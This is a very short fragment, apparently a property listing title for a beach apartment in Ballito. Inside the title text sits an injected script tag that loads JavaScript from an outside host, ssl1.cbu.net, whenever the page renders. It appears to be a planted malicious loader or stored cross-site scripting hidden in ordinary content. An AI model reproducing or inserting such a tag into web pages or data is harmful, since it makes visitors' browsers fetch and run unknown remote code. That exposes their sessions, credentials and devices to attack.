 19 Casablanca Beach Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 2